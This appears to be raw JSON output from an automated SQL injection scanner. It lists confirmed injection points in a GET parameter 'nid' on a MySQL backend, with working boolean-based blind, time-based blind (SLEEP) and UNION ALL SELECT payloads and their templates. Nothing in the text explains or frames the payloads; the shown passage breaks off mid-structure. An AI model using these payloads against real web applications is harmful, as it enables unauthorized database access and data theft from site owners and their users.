 {
"data": [
{
"status": 1,
"type": 0,
"value": [
{
"dbms": "MySQL",
"suffix": "",
"clause": [
1
],
"ptype": 1,
"dbms_version": [
">= 5.0.12"
],
"prefix": "",
"place": "GET",
"data": {
"1": {
"comment": "",
"matchRatio": 0.658,
"title": "AND boolean-based blind - WHERE or HAVING clause",
"templatePayload": null,
"vector": "AND [INFERENCE]",
"where": 1,
"payload": "nid=63 AND 8063=8063"
},
"5": {
"comment": "",
"matchRatio": 0.658,
"title": "MySQL >= 5.0.12 AND time-based blind (SELECT)",
"templatePayload": null,
"vector": "AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME]))))))[RANDSTR])",
"where": 1,
"payload": "nid=63 AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))RaTB)"
},
"6": {
"comment": "-- -",
"matchRatio": 0.658,
"title": "Generic UNION query (NULL) - 1 to 20 columns",
"templatePayload": null,
"vector": [
2,
9,
"-- -",
"",
"",
"NULL",
2,
false,
false
],
"where": 2,
"payload": "nid=-3180 UNION ALL SELECT NULL,NULL,CONCAT(0x71786a7171,0x4e68687357494d774777514f44544956
414e66776f7348707a6d766d64697a705a4e6e7971647371,0x71786b7171),NULL,NULL,NULL,NULL,NULL,NULL-- -"